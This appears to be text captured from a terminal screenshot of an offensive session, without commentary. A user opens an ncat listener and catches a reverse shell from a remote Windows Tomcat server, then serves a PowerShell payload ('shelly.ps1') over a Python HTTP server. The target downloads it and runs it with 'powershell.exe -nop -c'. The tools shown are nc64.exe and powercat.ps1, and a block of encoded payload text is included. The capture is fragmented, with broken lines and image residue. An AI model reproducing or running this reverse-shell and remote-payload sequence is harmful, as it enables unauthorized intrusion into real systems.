 root@vpn-test: /home/jam620/demo
⌥⌘1
jam620
100%
43%
5.6 GB
0.0 kB↓
0.0 kB↑
root@vpn-test: /home/jam620/demo (ssh)
Run 'do-release-upgrade' to upgrade to it.
*** System restart required ***
Last login: Mon Feb 12 17:34:44 2024 from 186.188.243.3
8
jam620@vpn-test:~$ ls
demo  vpntest
jam620@vpn-test:~$ sudo su
root@vpn-test:/home/jam620# cd demo/
root@vpn-test:/home/jam620/demo# ls
container.iso  nc64.exe      test.ps1
container.zip  powercat.ps1  text.exe
root@vpn-test:/home/jam620/demo# ncat -lvnp -999
Ncat: Invalid source port 4294966297. QUITTING.
root@vpn-test:/home/jam620/demo# ncat -lvnp 9999
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 201.137.188.33.
Ncat: Connection from 201.137.188.33:59673.
id
PS C:\Xetux-Server\tomcat-backend>
root@vpn-test: /home/jam620/demo (ssh)
root@vpn-test:/home/jam620/demo# ls
container.iso  container.zip  nc64.exe  powercat.ps1  s
helly.ps1  test.ps1  text.exe
root@vpn-test:/home/jam620/demo# python3 -m http.server
 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/
) ...
201.137.188.33 - - [13/Feb/2024 15:46:19] "GET /shelly.
ps1 HTTP/1.1" 200 -
python3 (Python)
980HBzVW4SXHnCMST65/TaIcy6/OXQqNjpMh7DDEQIvDjnMYMyBILCO
CSDS4T3JQzgc+VhgT97imje/KWibF70yMQesNzOCEkaZbKoHz498sqK
IDRIHiVEhTZlwdP29sUwt1uqNEV/35yQ+O8DLt0b+jqBECHJzI1IhGv
SUWJW37TAgUEnJWpjI9R1hT88614GsVDG0UYv0u8YyS0chh0RryV3BX
otoSkSkVGShIT4h0s51Qjswp0luewLtNuVyC5FvHvWiHLzbAArNnmM7
k/GdCn3jLe9PeJp7yqDzzBBMN9kymtJdlm7c5XnlOv+P7wIJbP0i4+Q
F+PXw5ePKwSwQ9v8rTQ==
[*] Attempting to execute: powershell.exe -nop -c ./she
lly.ps1